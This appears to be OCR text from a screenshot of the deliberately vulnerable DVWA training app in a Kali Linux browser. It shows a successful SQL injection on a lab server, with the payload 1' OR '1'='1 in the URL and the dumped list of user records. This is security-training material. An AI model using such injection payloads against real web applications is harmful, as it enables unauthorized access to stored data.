 Damn Vulnerable Web Ap
192.168.40.101/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: Admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7